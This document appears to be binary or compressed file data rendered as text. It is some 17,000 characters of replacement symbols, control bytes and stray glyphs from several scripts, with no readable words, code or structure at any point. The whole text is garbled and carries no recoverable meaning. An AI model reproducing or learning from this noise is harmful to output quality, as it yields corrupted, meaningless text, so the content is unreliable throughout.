�n�y�k��Mʔ}�'�}i}����M���,ԕl=��'���&� %G{���1�l��/Sn	�N��R�$X}>;��U��`n�`����މ�榥YdE�mE�6-��*�"��ޥ��j�����ee��1]���&ad�L>���G�I����P��*�µ\�f:B&�, �-GZ�5������Ɠr�p�����ј��>q��j�x٦�=�Cګ�Dn�r(�&�N�JF#\��r9�0#�)�
��T�����.z���%�u"�~�|���.�֮k1�({Bq)����J��Z�~f*#-o�����T��f��K��1X�峕���嶥/ r s������\�^r��������H��`R8�� �l������[�����ppK<�zH�X�|�Jta�f�y�gz��]d��-@5ip]�.�A�,E��э�p�X���#��s��5K&�$s���zi�N��~�.��J1�vY֩sc1�n1<o1�a�Д�*��V�?j�Uj�ڡ]�o}R*&�0��pBױ��4�En��N_j�
E�jEo4Gs4>~�p ^Jf�cI������]2���Ȅ�d2-Pл�㎽�c%ɂ�b�:�I��e q�3)x&/e�X�fܾ�T�ɞ��n��Z)G�f�p7G�k�f�;D�-�!���`W3���JH�\7�/B�������������u8�����f��Y�8�d���S�ųc?�(ui�sOj)DBeF����p�vO�A��@���5���6�>��F�Yt�J�]e4� G�L�ٝ���I�t6�p6q�Kw�3�K����\D��^�"I��f�ME`C�lKb&�RiY��=�cEu9pPu���J>@�2�R�pe��o��J	3�
�h �n~��ɰ�v��-�]��`�3v�����Ƃ3m��S��&
%`#v`W1�xl�3d�xPbK�%��D'4�S��S�?�/i�'z��B#�BK�� �"�4��3�6n����E!���c.I�}�`E��[;�44��t�q�;e<~a80�0����i�hNkH@w�23�4r���h72z�Jp�yo��w	P5&��{���R��"ߠWd�J�A���g�Tႅ\ի��P.�*ApB�cnq�_W���$�	p�_{�^�@&v��T�w������:�����)N6�6�r�&��3A_eS%o�+�4j���w��/�>��_�F#��r���Ӿ�7yb1&�vJm��ol�v�;:�� ��cɲKxV�|y8��w��>Y���CQ! ��w����ۥV�G���8�C=���GF!\���p��!�V琔ަW�;�Yo��ⲍ���x1��%,��J�6�["'7�!#��BnF�p�E�g8��z}�����������j��s��Uavf;w�o�G%D#)o,N�@oA��x��"�O�'��6��c{�����]��],�!������^r��o7��4�s�׻�j�.��@�<͓% ��c���b�j�w+�|=6x�Z�mP)�>\t9�+XT<&��o�]��H],����МnF$Ek�N��&u���Oz�����ul�Qd��2C�綔^�z욳�ԍ�z:S��2�����r;'=�.�G�<S�����Vհs}��3س1�,����h��
Ꮔ�jY(�!!����H��6�M��0�4J���FNJ`"X���%�2iִy�M)BZ���Ќ��2z�G5>J�m�A��p�: �T��R�[�(���I1�L�b��.�/Ek�xR�U�XqOpI����T!�KI�q�-�#�S�Z���@���Z�ϡC"����D�6s1zd��
3r��5%q�:ew�vn��:�˕��/�d7N�8(%��i��L3�Sw�D��^>�R�J�7i>���U4���O�K<�+����-:�����Nn�yË�ޙ�\���a���S��D���P`Cp1A��V�É�%� U\�EH\4ELD1��q�FK|Q�S�ё�����DgH�\�IlR(�|��H�r�,GC����L�HK�#�2c���L��zӯ4Y��Ndx[���rK9z��T!�V���DCA�2�^����R�T%�j�)�Z.�Ӝl� �P1=�y���2d"���Ƨ�b}5֎�����:�,�|ͪ�`�
�;yc��X�Lu��K���c��,���Z$���4+�vv����樬fl;�tc	,����z�}��E�23/7�E@��r���N���Q��î����"�F���ހ�>��;��.�C�
��Y@qE��6��D@�`AU^�c�$�9=/����EN�b �4���T��a<��e���q����dAK-����[Rʲ�>{ʳ���Ü0L��U��0�ٖ_5�l��<��kϾĐ�\41��h�4��	mъ��2J�9�b��R)�&MAui&O9�%�Sl[]��buދ"C��W%C�u���W`�5�W�l~X������E,*�܍V d��k�7O���1��r���(i��}a����2v��emм����~�DG�z0م��k��O �2�L;	TN4V�(�dzχ��!��c�Q�E �$��&�~=3K������F�\<0D#BZҢ�C��G<|[��PD���I̚��V$$�l\2ڨXE+��mؒ@A����yni���F{�	tz��F�]�Nk4��SU�q��䦠(-��[��H4�9Αu4��L�)�!2Rm�30C�>�
v��J�j���[���~p!ex�c]���G��.h9� ���ZֲB�dŌI�ݛ�d�dA>%�h$@��1S��E�ǚ�Ѧ~�8�G�B�����i� �cׁ�æ��T���.  !>�h��2�3�x��)Y}�C�%����/��$�g��yvv��R�G��3p�?��Ҝ	�UM�EbӀ�'�Tk&"Ԗ8#.�m�W�)ق$#l@�4�(M��'��C[wS��R}�,��ok<���ƾ@�o��c�G>~uWtM*�Q�`R+���*�F:utDh�`I=`2UhpYh'< T����UNYJ�}Ov���*����ݥ_	2$kK�r�^�z���9攌�13��G`�#�jc�g�6(�&5���̦6��͝�����p�{�}sN)��7�"
t�n���B��0�v�ӞhD�eo� >1x2��̆i��v$���('
�(6 ]
VA��H����Ryr`u1�������vb����B�鄧�����xl
RKq%B[����'�nD\U�U:V��1��4-b��dn�7H�Z�D��,	��s���� ���*9S�AVEI%�B�+]VX�4J]��_��F�ܼ� u�V�%e�7VX�qlj��![��Ѷd5%I�@.�T���$�09*�VP���n{u`���4q)-�rBt;ߜ��  ���^��`�!`w� �{��Am�d���$�G�I��3K�����c�
(}��H@��M:��:��,E�פ�6��َp3�(a
S[��"�<l�}5u�G`�J�'뉪R����ָ/"A&9��e���($Lv�:�٭�t��?wp�a�&��4^�I(�V�x�ɒ����!7�*c��\�[�El,��ZI��0��˵� :�`0l[�/+����z>M+ԕZ@�Ю�\Mc��O�3�Ի��L��7�׳Q| ��>@2�l�;0�y�����A��(�J�1����<���n�t�=��	}1v�&�y6��dx������6��h�^]��V�-�7ۗ���!n�>�RT��K�2Q$��bϦ{�{c��n$��MQ�[�Z|�2��fj;S����O���
�*xpj�ZB�,�ՌGٯ[�J0A��]a9a)˖�ڔ�t�û��Y�i!�͔��
��Y5��1���
��3*��'|N!�$	��F"�R�Ša��N7��&n��:���b:��pa�<(+(d�F�|F�$���Vg^��P�k�j��˾"���.�T$6��|�G\+�F
	��i`j�L�0O۸���D",nV�������TA�8�ܸ���H�݄oނ/괩��q�� ���(#T��6�$���`"u,�nt�W�F�j�`Z|�������6n(�/+�B���{��w
X���@�X�<nN�[èe��m�����������ΦI_j�2@���g|�$}�g榏��j$��ذ� `�+��8��n`��Q�c���C��ɂ�D���j!  ��#���Nb��s�?�k��!U���Q����ca\�ZУ�o��@G(oٰ���0�4�iR
GO���I0�������ί}�BL0�rO��ŀop�ZI�H�Mb�qd�^�M(4�h��!�đ�I���ι.f�N��������/q\j��6��B�"c+�/$�p$Gk-����Ĳ$��� ��oz��I�Ax���bwxg�2y��2ඡ�;�Ф���F�$��.p�%-30`t�1'�1�N�z ��9�k��<�K���Q;P��Df0�!���Nf�TF4�`>͡8SdP-����k����2	�0
��"�f��9I�"�mIPO#˦w�00�&q�������Ќ�'%[�_�'���5~�����f�Vx2�lˬ �t�����ftt3JP4,�)�pv��#��+l�Ϊ�*�O��@=�._2���G ZQͨήe��`-���l�0��T^j�Q�����L�G0Côs��Rl��8�Y{r����Ra�2�g2E� (-�`�,�0����ca�a"j�:������b��27��h ���+�4d����L�7��MɌ��$"�IN�s8�Nl�^/�22:�S�d3�h���̶H�t/&Y!&�
���%s�T� �� �|l�=?5����T�>�,��S�d�s�i������=+.)�̓tR�Rix5��A�k+@��lB��� c�riJ��ͮ���O��fQ��-��>3�e{&�X�$��\k���F�)Mֈ�@$�1��H+IEa^�uH-���r l��PA`�mc�k��LCM9��J��eI��Q��K gH?fp����P
F OO��!�Pdpi�PO?��ZNW�7���
���xJ-���0R�k��]��B�b/Ƥ,O�`��Di�B�tt]I���}|T�S#�M"��%H�>U5U7D��EO4W�w�@���Q�6+���L�*�"Q��m��c/�+k����MC���E�
�� ²eY�u���|���Xt-H�R��l��T��Ѧ
v!H�_�TҌ�t�H�U�� 3#mh�ײ@��wvCnmf4��8�d��A��Kmw;��i�da�iyo����H��$�H<�zMb{�ǴN�{��{Y�e�׿�4�O�3P��po~mc��w+���$�6���܈/*�%��o��v��vK��� a�o�֫JN�J�zL%tUQ�k��(a�Y���)m/QuU��Bn/An�ǏX��u�M7�B�0tC��z��Cc檅q��~C;�v"�EΨ.�����b��N�J�g\�p|#0]���	u+�H�v�� ��u�qDA@@ta�i`����J�A�J:V�aQ�?p-d>�Xp�$L-���{#�B/|�K��|Ǘ|A� lO'�FH�9�s��WP�F�ovg}��f�~�ƀ���DlG�����n���[KR���[#3p��C#p>��s8%��()t�h�z��mK�㜮�LɔVx�J.��ʤ�)UX�*�]�]�(-�UC��䲇w��2�f�� ��t%Q�xr�r���i	FF/4ٙ.$U8�Y7^��HUWH�K"��!�XƠ@h��(�jB܉�8���L%Ȃ��w���dsyN���=}9YN%�{��|ϗ��ק����t�Jo�x8~C~��~����r�Ӎ��~ĳ尺.�s�i٩c,[��ǚ���5�����$j�R)�	?у�y0Q����!1'���`���W1����@��+���uObn�����u�rN�g�m�I�d��a�@L-(�2�x�JlCTQY�N��_�����@ڡ�uo�^)S�{;�df�q�#e��k�`h�K�k��a�Gb��CڱQ����?D8Y�{:]1O���d������U��(
շ�wv���6�~�V̼�y��Qr���q��-�����qO�+[Wy���F�7�kEŃ��97#��㾊�~b@��x,�� Ɛ�%F����,�U{�L��Բ�<t���t��y p�����z������Һ2Ĳ�n��U�p�?7W鞩����l�Pa�A��	3o�(:u��#m��<ta"�
�J��h��@Щ8,h|�[h�d������?BdL9�Ө�v���pN��󔽣8�:d���Hv�cv}��G�f��I��ƃv��r[=R���L�:��Ӗ�g�v�i�:���]�Q<[!���,�nUWÏ�tH}.��&��H���M��a��ũ�j��x�Or����"q%{���
*��%�+��w��o�nl����m����LC�
�ʅ��αg�CXhƷS2��1#�l�A �~��C�����c����B (?rp��3;����dP�J���/���ۧ/ӭW��4e���շ��r#wJ�)��KXݕ���CW������p������{]��~��2���+�;���RF]-����کl��+ۖ��"Ż=�[*1o�}��Rq�;��L�k6	��z7����_$�.�jQk�Π��̊#�F_�	����J`Bc� ���{ X�J�!��Ӽ̽X, ��wq���{���A�ZZ����2^��������:��85ݼ�T��!_��Z�o���w�Y/��^�Q�tY{҂�}�����b�#�.k����i��ص����}6 "RE-|��gGP��ސ�0�Å�jY�Ȑ��[1�q��6��u(yr

j�Z�1D/�7=��j��ΝP.��),РM�^
��M�xmZ�Ts/ۍ�t$���ry�7n�>���={vZK*���+6b熽�6W�H'N�����@K|e13��z�X6�*��Չԅes:s8s��<����9]U�t۰���j��q;�ܹS���;x!�s�pO�r?��I�Ҩ躊Xw}���سo/"�%J6���*N�᪢z�{H
L��oW�t�\�i��t*�H�p�`��Uv�cv8Hhj����c`�nx �2�!�I�t6��)���(2��2�h֌6҈�]�L1�J���:�1PVF���'Jz���4��QNYN�\0p�1Ey��4�d�P2�fRy�&K���,�A�	RQD"H�FzRp�E��I�#l�P�K2撡�Ҵ�N�>��PD	�  �>uSPm��T����U}��U\m�b�U�g��#n� Ʃr�5V�}��I�}�i(���`��Q�6��P�df�X&����Q!>�а�<4L� ���4B#���_|!�p���ۻ�Go�­��w�̀�	ѡ�,�u����)��q�1Czݸ��s�pcGt�Y��|p�I���;`�f�!��|��:�L�J�2�#{�����b�8�#:0�X#�B瘏���#�Ej��\���i�Y�!Y���eR���9&�`�)v�To���p¹��{ډg�e��D���k")���0)�SS������S�^:�R�Vs4�H+�1L�Z�\a���%V���r9}�W�\v���u����T�!�K{�^J��fl@�ؠ���6p<���@0�J��W�ې؁����[ܼ�go���6y\�t�7^�_'�{�0(�y�J��q���?�	�R\q�a����e4KY�ZV@Ƭ@;��`��B�eN0)^�+� g:k��Pt��g��
�дaB� $haT��� �C��ڞ�&1M�L[c@�R0C�%�k;|����'�t��!A(�6=�inq�"����:� 	���0���@�o���W���p6a\��z$9*<.*�CAR�2F�`)����lU�~%j�P��|��&�Bjk�V"�5��v�"�Z�;�fw���b<��i��\��)��<��B?�RM2ҕ�w]O����W�k>������!
� �;���I��<�c_7����R~�A�B0�E�1�3�I��(@	��Z.�̦#�B�B��O����� �<�OF���(�gY.p���P�z� �}q�F���H�)5��14�/�ıEI.��\�Q"N4m[Y�&�A	�X��,�[��ȧ����X =E�2�QS��I���Žq��+J�&�;
T	�M*���Ώ�+M.^�+��őaR(V�Im����V�$$�iiFY�����!јr��Le4�SϠ+
ԫ-m���X���M>���
��+ӣ�6�@�x6��%l���D<ܦ��Vg��B�Z`��dt��	����<mlg��Q֌�,��T����g��>s$��0�GcI�2Q�����6d��
��41�������P�F�ԣ�=[Fɖ6���*�b_�>�mO�h4��:�T�;͔���T�E%�O �T�b�yx���Su�j]6(+Hԡ\��=�'H�թ� L�C	-��1p��b��w��c+)A3o�C�����0a����M-�ܛ�j�zJ����FSb^H�d�
,�'�C�c�5��e�D��X|j��(���:q�Nu�3g��lG�,�ȝ��+O
��g*��/��ϳ�hGKMcsm
�"- �=<h밻òQ�ԇY롗���jTԣnZz����)C#-����$�;���}B%��F��7��]���h`�Ej��%�8�t���0�.l�[iY:���4�m�Ĵp�h��J�"10.�N7��Q�玅�B�r�!D�2z*�<T�a���d���I&xta�u�u����{��eb��!O�戉yd|��bI�����D3{�����t�s��LNٶ��|����O��}.r�h�Pc������H�P��@b�!���B�H�W���.:j�񈘖�#���(���R���-l��l��LR��`�=���vzF���D'�ь��MXZ�}A7��mhw	��+��aM_Z�#޶�w�m�'�X�"^�=�݁��/�w��m��{6@^�V��
6����S�.�l�9�������3L��,ª��������=�q�����ѳ�/�Nό3el���Y^�lm���skk�g��(��>���m.��sk�T�3��@�4��� u6�EuXRQX�QY�u[��&�4���^~�j�Ru�����vm�ko'Is'�vwx)PA`��`'-�vږ5�l
�,�a�"mS�x%a�ya�HX�#�FV�4�j��}׷n�T-e�l�z\���-��JJP�{�WX��wp�$ہ	pY�� ~pWY` �X
>+���/v�?fFsg�f122 ~�g���}��Z� �� Dr��26"��~ $B��w\͠
P$1�g��Di��%��,MDiW�5��Q���5�P��u��6Z-��R_e��R
?�kS�S#�k@�kc4`{g4+Ȃ.Xl/���CjӃ� z9��]�+��x'��B,��Kpb�wkEc֒g��y0�}�?��-��ݢz�3��.^��a��A�W@�đLڡ�Q�fY^@�D��L� v�[e����6hؗr�A.��g�s~�qr�4A��67h�s�(����W�RW�5ХZ�["b�Pl�V-RG�D���$�]�QQ�倯XC���vk#�wrT���"�4�k�h���w)��6T<%��XGՈyVIx�H8x��ƍߘa� +o��_Dy!8$�h���ע�o����G)Q���DFo``o����	��W煵7��d W`X�|� �A��1��X�4@�?�a[�����N	ԇ�e~/i������MO�+~�s�GJ{&@����~��r4�~6�hB�9w1�t=�uDb9�h�W�8uT2RJ�9ֶ���#URV�Xً�"k[ɕ�Fw�h�9��(ld������o��ƆF���b\Ք`R&�������5W�:�g���b��
Ot,�HNU"m��(���0��z��c��=���=m�W�ᣠi/��=9��ck�>����w.yf�W���-�A�WA�X�ٲ�%�'�N_zg`����"��1�B."<����h������R����'�%$W�&��C��t�b��
�&��U5LtCJ1�c�j\�� `KqG.�_�F�g	�iITږa䖦���)O%��GP�PL������Li5�7��	-�*�٫�	z�Q*�G&�D�� W�s�2j��-���ve�����يd�"X�e�lh��sL�ǤL
f��?��͇Z2W?n�2{�N�ّ.�(��bc�U~1�@�9Ndz[�h��)�a��g�7	4D@	&I��[��5wJ]�a�u���նu	ȱm2�p%������#�n��I��!��Z87[�'����F��(�_��(s�&{C5����:S⍦sm����0�m�z���,�����n����-��?��o��7ʏ�7_Џ�ǅ��{������c/pk��=�J��a��5 �/���j`�yZ�h����:
�#�2e"YZ[ׇ����2gr��U ��V%C�Nԧ��� �9�6���)4��TU��3��V���Q� ]��I�4�@B<����� `j�8��9;�bD��w7@�/A���eyIW��$RQ�x�"U�`x�����~�
�S[��W��p��-���03�@�@<��?��e�P�������k��ඬ���L���r뭆%�א�ao�2��'��Pj���+�Z�����;맺6wRk�4�����2��)B*r<\�)Z�X���Mܸ[�s6�S�6"uJ����6J�Ey���c<�"+��k��S���d�����+��ҟ6��%�|�`H�b�:�K�K�mDK����4Ǝ��<����F��ƫ���Jnv�[���%�+����b�� ���	6�YP����7ʙj[����@���1˱������>L���:챤��<ev���<�$�0\ [s���e!��j�����:2�w�Q�]�@�[��k�+R��f���"�غ��B�ŝz�\�]�h�A�� �{���&]CmS�Q���e<6���?9Ct���˲w"R���i���G3q��C�����FD�m@��+��g�&���6���3(�E+���({���|ɢ��]�yg`�M�	�p�`�ʪ\�fkɓ���������Ԙ ˴9�˴,֚/?������gh�~ N�%>�Ke����O�	�l�2���k��:�q-��,����~�W<,���͗k��}��]�8I������?٪��������^�5u�a@�q��[�j�K�j��Swv��W�Al]T/Q�24�$��\,��u	X5J��C0�� ��V��M�̢� ��|9��K-,���ݥ��Z��\�W�o6��ʃ	܏~p�m;=\����z�<� �d~�?Ẏ�0Y�O�̎k��̯���N$WÍ˯��������mm��g�����"~6Ã&��-4t:�(i;	ei��-]]$u���$�GjZ܌�]��-$u�J'>��R ����ک_��ի�'!xr��������|ҟ��$+*��Y�)���L���Wa8<�Cz=,S��,=|9�óٽ��w��o�s�5���F����C�l����շ\��|��S���	(+��k=�ʺ��1\ʑO\��gs~��&� �!'��_��l��fֹ� �jU�n��,�9������@�Ta.����k��`�A��>�&�v:8,q���f"5�
My���]ڤ=�-��L�ӛ���8�k��5�������z�н���a���K�V>��h,J�v�uc�W�R@�I��|
�-���C��E��:6ބ�=���M�<�L��M�X֬�-��։�X�ԙ������1����͓H�8�E��/�-<=�2��b:�'���h���G_O�����	�F�;0�ٗ���bn�-��4��2�����^#�L�o��R@�'m�=u琢���m��R�ތ�HC<)�y���)�,}�,�۞���\�:F�}��'v�����T,�����bѝ�=M�	�z�H��_��N��>�ձ{�<��>�Ƭ���n����N�Gyγ.2�.����ܼ�s��G��N� ����΍-�Y������\�DP���>Ϝ0�?@i��as�4��m��^pC� L�!���y����B*�8tX,[C���\t6D�F��R���#H��L^:����d�yrG�#��X��Zˌ+)J�]vD3-:��ҥ'ĉCR.j'9.��;��V���r9i)X&�X�A�S-=Z;��T���#��h���eۅК�+¹X��)o_g$8Ƈo��[�0TƜY��[6>ٰ���,4�sz���]��:K���aZu�K!L�i���	���&�CJB�t�98w���9ӣS�ĉ��؝3��x��/���y���ۿ�P<�x�jȇ�?��Ӊ����@���q���[F?�����O�0;��p�1.K�E$1DAtd *!�4ڲ����2f.nD*G���G� �� �ڤ�~(���d�	!��*M�'�)���JO�*j��r��(0C���μA
м�͂*�c$nzȥ�� i!����!���3�?7���j�H��C/�-�b2��0t4����L�'M��(c&ݑ���"�T�d��)C�tS���G�W��ĩ*}Q���L�H�='��$�����af|�� K��3>�4�J�Ӷ�'��`��d���h�7?N#���U���:	����5%;��/`��[�B ��ؼܯ�}��	��=����_S6�?�u�{!>NA����B���?��e���L�ih�X���Ǭ(�G���G*,��	��b�i,��&�<z�!�v�����)LOsB!'<�ls A�v�i^�!���N9�"A�{�D'
�H4Mt�v�2��]m�'N����P5���x�*�U)%v���i�"cP��G2��ڛ�Xdc��"�����h+�,4ݵ%��޹Mm�,��5u�m��(�et�y����×����#a�#�c���>c��w�a���Գ/n	���`����d'ԏ�?>�f���̀���P�8#��吶�Z�CH�XWN`5+�Ek6Y��V�V�m/�@�v�jɅV*\���)0��� ـ��iIx�FO4�@<�mn}�ݜ�a��1�!�BJB�4�IF@���רD�FBi\�$�A�m��4�Q�Ƃ{�J�"bP�
������(D�MOz�`DUc.&? C� �U��w���N3kT�w���<N�f��Je5���^����C�U
�|�_�^9�Wj}�S�#$��}�nB���!ڒ��[僼�>�ԮY)��x@j��
|IhE�\eH��ю��ȭ!+Q��)��"@��a 5-�j�X�U���)�t����Х��U�:T��5 �0�E���D$6TQz�b��TE��qpk���z�*I��s~#�����	��r�{�Ж¹�Y䋢��Upu��N�����%�ː�̋4����L3��E"I�la�w3�j�W$/8��#�GmC��c��з2��ҭ��C g	!���f��-��Y�/�h���Z@D�|�<,{� Xș�L$S�i@R�Q, w%κNW	�F, O�bd� �h�f��X�`8[�B�#�(�l9ע
���	M����*B4�ny��Hk�D%V$�'�[�(��M�3�a@5��u4�a��K)Ӡ��*&M�a�Q:�qu>-e�ɺ��Jah����Vb'=���!3�R����]gt���UՒ�3�+F�v}6��#P��V,z���[��V�ڡ|�9�2���=�}�ef3b�6@�<l���WƢ�f8�_�f6���Ed }���0��eLl�4�.m W�2jp�-oy��r�-��{�V�eݑ��� %&�mۤ&WI�!lZq��ܶ%Sw��1�\gH��	Q2�@�58nצ�J���)�*rf����L��5=ie%ʷ�Pub0�Q�G�"cu+���η2�xZ�)pg9-
�Z�*$'�����Xv�)2��Trx���+,݊⹦�y9����-c�������pI2��G��2�d+p�D�C���J$ڌV���i��s�S3 `���0��Ok@0| ��-�ikj� �!�n6�g9��j�SG֫�=���G	���A[��g��uO5s����@Q�n!�]Iw����y�R4�W�+Z��i8j�4������<���W{��}��q�zւlSqG���B>;�u��Rm{hr�ߺإ���p��-n��k_"�O��'�-�y#���V�� �b4.���Tf�[�� ��0xYiAԦj�H�QEA�e+7�	'x����2  q~�y�	\�e/
gߒM�uG<Z�$�\�(�=�ܖ猠%I�Lw��E���ν�s��J��9�-��Ľ�nپӷ��U=uz$B�߫���r���:a97v��������p�g��´�{2m[���;�%i��<j���1+������{<z<�1a��+kS�=j,̃�hb����w#�����۷P�Axz�@8�=&�&��(���%��/۽߃2�˯��?{�����b� !z���R���9$�A��6$	��K�)��4��3G1�C,4�0
�S)[�
���F��
2��@ə�����k�	з��4�x����S@r� �<��K7q��@l�l�뙱�2<�)7���#�+�!�m���
�aƦ�1,�㯵�1��@����l�$��>��DƘ:~CNXC%����ڃ�{��s�&�=ul�-�7�д}|/7C���7+Cペ:���7JC(9�üI�9C��C#>F�C9�ȯ����k�A9Z84)�.�a�L:�I�5����ɚM(���>���IV$���[�ԋ)9*h�IKER�7`JE�<��w+�E��Z'\�%X�<�Jc���J��+		�d+��%TH����4��B���p�5t���	�Ul7��˨��0D��s��j �H!ԒLۻ�/�=]�H�Ѐڃ�&|G��=|����,f��D�����H�DL�	�lH��38t>ޜȘ�NӢy�Ȼ��Ӝ�[��ܭߴ�PSD���B:��9�S)/	-ҹ�c�;�@�T+Ŭ+��B�<6���6US��	�Ȃ,K�&p#O���DM
y8��{65�J`���$P��˕Q������dA�f|K�\P��m������L��KY����K���w4h�P�&��px�#{̄��-8vL �L� 8]�L�K���Lz$M�,�.�|�:��9�خ1�2�?����>8�(+���#�+�����lП�?�D�S3�$Iի>�C�b4�KN�L9�s��؊���x��r�'�I�����SrE�@�DEŖLvk�G��;�����e�Ż<������O�v9K�&[���9�?ZKnK�
�i\E]*��1~I���h��E��!4F!N�3�@�u�LxL� ؃ @-%��h�Q(� U�ķW�ՔSDl��#rp�dZI4��H@�����v�M�K�x���Cs���Ԓ5RQCLR��	焮�%V6͹\םp��!�t�*A��D�����0E�R����B'c��S5Z]ԐaT��dxϖQ��	��\�9�Ի����#�-<��PO-U_��T��<�<�h+ƿ4��2���O屖��$U�;�-=zC�auN/�Vd�+��p���M�G����G��G@��ne��t<H>�W����Rv����R��W*x�+�|`3{]���<X֤RX��s�����=D�\�(艑�����?�X&���;����0@�!�O�m]�#Ǡ���P��	��Y�Z�3HN�?ʳ@�
�$1��YS��`��_lK���û�nZld�10�X���^��Z�=�S�^�����tO+�H0��ž߄"��%D�/�L�{V�5��3-����Vs��~;9��x�0N;u�t=Ӄ�R��Mw\<�N8���B1eI�l����>�܃�SZ�\�KIҙ���X&h��Sd���]؅�S�[��A����ݐ5�"V���n)J��������/�������E�z�JP��=�0�⑙KaDP�S�x�O�Yb�Z��8��3��Q�-"���==����Z�[�}V�UBg�Q 6R���ս��M��ݢ��7yË�\��(��d���w�W�P�:��;\\S��dnmQn9��"3�RI\�y��`��qaib��T,[��&�\���0ݬT f�[�I��U#�TS�$Te���^>AVͻ�Y5��*��{����t�L����cwXTj�2��Wd+��b�����+���r^EF�^��ws�X�������b-�]Gvl�?vVu4䋞��A�p�E6�k~�լ���\����<BӖvin�`��,�ȝj����lP��c2ȢU(-u�N��6��u��/����\y�F�O�p�[ԚD{������4%n��O@��c1�0��^�l��� �qt�Ļ
t6L�P}��`c�Q�����0�}����x^��y�0c3n�x�E`�UºPi�Q���CHQ=�V��%ҙ��Vf��@dD��/S�v�����T����DH���CN��%�KY�6�������O�`�Fm撷@�9��3jd��̵,X&j��^Q<���LI%��aT�v�a��X8݊��C]����d�f[��@U]
��ة0=��na��kV}��[K�X�A�1��Npu�f\65�L����ީllǎ���A�Z���1���n��V�Ax��Lx�h�N���+�Q��Lw\���K�$F�!��Dvr�^�p�A�Ii���)���>r$G�,�i^�TUI$����4aNe�j�j�%a��m��W7�r����<�[����پV�\�	c�����df2[�C/k�n�{Z��´?�^7�b�DԤtL=+U�YE^Q]pss����],)�Y®pwxb�mA��]�Ƨ�t�T�W��t�Uü�Zq_q�� ��hvD-DN ���&4�)�Qτ�/�(��O��6�k�rM9Q��B �?��Q�*�r��M-�(�)�60���`��'��\�Ns5�܇�v�I���J���|ҥ�X����Ao����?��N�Y�y�¨;t��>�Aew&�븞�Jg��S�QO^��Y?�}F�^Tzy
�P}1а��1^�l�w�D�E96h�<�^х�C�_0{V{��'|�c?v�����Ը}��=9w�����«�6w��rz��O�#{��v�pj��9��{�f23��n����~%��n/�s��Sί���g.���z�x�x��o�o)�4xp�|�w�p���xc���m���� ��zFZc�Tu�A�����FO��eFȈ�Tg<��K��O7_4�E��Z��7�l�z�y_=樘��$Ѳ�MziEmO[d*D�w�{�.��������t���q/{+��V{"��	ޙd���l�1� ����N.��w�h§
7��C�05g�
*ܤ*F�v�^UT5�M�Nк@c����@�<��I�"c��f��Z�̠�fN�<{�	꓁Ϣ�L�ArtM��,�B]�)��G�%*Rk̛ۘ��H�kز����6Z	nII;ʔ5u��Uf7ݽ,�­;�.$w�A�;�c���.{�.Gl);���̒�����#�iw�<�Ѽp�?�^��m�0��I-��{��[�����pF�4�-|9���� @�X%�A�6��jO�m�h< [,�/?V��0�'��  �=쁡_�4������� NQ��� � =Ba���2I�Ɂcm�E> �J� /ߜH��+4D�,����3��"C;)��A1j��	Vr�&@�P��%X����%�=�0SR	e�SN��F*��D����D�dO91�*�d՚,�TUImb��Ma�T&?��VF��SLI�fRS����^��P-4pQF���Yh��U�[��՗_������e��������n��ei]p��m3Zi��
����l��fY\$7j`�nJ�b����s�AkEs�R�\sNhq�uh[w�A�-y�7�y�p }��G^�{�S�~����-#�{d�*������e8Sg��A����o� �1�C�PL�C-�c��p�CIl#WE%�TZV�C�����.�3�Y�د���|�D�p�A"
g�M))"Ǐ0!�J'I��fG{*r��}�D�:R�(���4�K�Ì4��%���=9��EsD���]����Y���k��ͷ]2�v�}�W�_�vڥ��jZ����l��IFj��o^a�˖D�Ǒ^Y���a-��E׭ܺ��7 ����n���}������0�K��o�/�HMeB��o:Qo|�s���1�X��2����F��D_�CRv��0�s�e,��;�q��/Dgϳ���4<e�!	��˨di-A�љ��gR���8x���	P�T���)�PW�ڡ�v6H��#M{�,5��!�S��[��C���2BD\[GDR�5���f��"��o�+Nd�B8a!K7���u�^E�8]�VZ'��m�u$�Ѹrǻ��K>���@ <x� �H� m� ��� 	�ǚ�0j���A<B��0������7�J��K*��R@��Ob@��◐S*/E��+g־�Y�`��_C�7��t'�{���4Z&�p6T0m|�M��e,/��R-m\�ɖB����%k�_=L���v��ׂCNE11���-� R�&9�;�߈e�{�q���>��ĸAQ���F�zc8,17���� G�_��5aD�q�(��1v�N(l�;@�^�Q�s 7����j���8�>F2�ٓ�!Y�<)�"���0u�C�A���%1iT��ф��,}r%k ɛ
��P��c/��$�ɬ:��Fl9K��b�6��L9X�g�|8�a8M&?I�3���n��$sk
�Sl�Ѕ���&�}.A-8�9��N�^1X���f�*�Qq��!���D�N��4�s��-n69��le�Y��N-N-��3�+�M�z&G=�Q����%��`��Ѓ>�4����j�G���N3��W�"ȚiW�C-*�.��J��	{�P�J�O2�$���$L�.B��D"B�JD������1NvVZ:�yԀ�-��E�H�xb����4e^�)<qä6(X]�Alմ�_�W��:�`����-Vm��I�,(�$�ӱv��)Z��#�-��r�&z:�uVs��-��h�~�VrLtܮ.���ơ��=��7��p�hD�i:�G���p�7;8�g�������<�EP��j�����Ƹ���r }��SINL�]�{��1S�)��ZC�3��ML]5^�:`M����S�Ya��G�X�������z�cۇ�fW��U��� P���:��)Nb�y�'�$�I,N�3���S�s�Ӷ\��(c,������,/�V��k[os#9��=�nq[�yR�Z�Ш���g���*�cru�G��Σ��  �\��2z��lt���#�f5�R��P���w�O�4�Q�~�j
�ɸ 5���I����Ww�J�~���Pk[0�6G ��͕�@���;L6���|	�2mDJ;��e�Y�v��p�Ֆ��׾���IwZ����̅/�|�yow3y�g����ỉ[����9�1�XW��|�h<u]�h3�L�3x+�c��X�$��>+�<`�<�+>��z0>.�3��4=�ؕ���e�ĳ���\~�=�~�m��i.�Og�tՓ}.�A�.xS.�f���ke:![���^�O�Hԡ��:���ab��sJ�&؍��E4����05�ݴ��V5E��0U�i��X���ַ�;-K^�!B5��U����]Q�i����� ?���`A	���\����,To�A�@������Ԟ��}�^�q��e\�X!�-ZNO9�Sy҄��F��29��dZ�R� !�uZ��Ő��0�*$����WY��q6�!�`�a���ҹ�-� =>�}�ƅ��E���Ҁ]���$�L��y1�ڤ]_���$Ҏ9`P|�=`�p���E��/ԛ>�9�iQ���
*g�V�`0�lI�GL�1NfY �?5B�q^�il��4� 4aF�X �pD:�-(a��Q�������������A��;zC+�@)HE�����Ĝ"���"��!&XA���\�� F���!Zy�� @������%� ��C��O��ķ��8������߄̈́Et�(��x�c-_�1����]�DNND���y�'JJP~b�5 )	�")Z`(�t eiFI�T��!�
�.�"�[	�Y�̠2.c�7�%���D��^��Q#����[���7$\\�Gfu�G��,��
